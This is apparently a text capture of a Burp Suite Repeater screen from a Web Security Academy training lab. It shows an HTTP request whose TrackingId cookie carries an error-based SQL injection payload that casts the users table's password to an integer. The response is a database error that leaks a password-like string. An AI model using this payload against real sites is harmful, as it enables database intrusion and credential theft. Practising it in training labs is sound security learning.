 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.12.5 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Burp AI
Target: https://0a6d0053049f62c28364b4
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a6d0053049f62c28364b41e007b0014.web-security-academy.net
3 Cookie: TrackingId=' AND 1=CAST((SELECT password FROM users LIMIT 1) AS int)--
-; session=k48EbrAIr9Ypthu90dwYwBiSQxFPtj4M
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not(A:Brand";v="8", "Chromium";v="144"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: en-US,en;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/144.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
28 30' enable-background='new 0 0 28 30' xml:space=preserve title=
back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>
</polygon>
28 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8 14.3,30
28,15'>
</polygon>
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class='widgetcontainer-lab-status is-notsolved'>
34 <span>
LAB
</span>
35 <p>
Not solved
</p>
36 <span class=lab-status-icon>
</span>
37 </div>
38 </div>
39 </div>
40 </section>
41 </div>
42 <!--LAB_HEADER_END-->
43 <div theme="">
44 <section class="maincontainer">
45 <div class="container">
46 <header class="navigation-header">
47 </header>
48 <h4>
ERROR: invalid input syntax for type integer: "3bajcbn7lall4sk6f451"
</h4>
49 <p class=is-warning>
ERROR: invalid input syntax for type integer: "3bajcbn7lall4sk6f451"
</p>
50 </div>
51 </section>
52 </div>
53 </body>
54 </html>
55
Search 0 highlights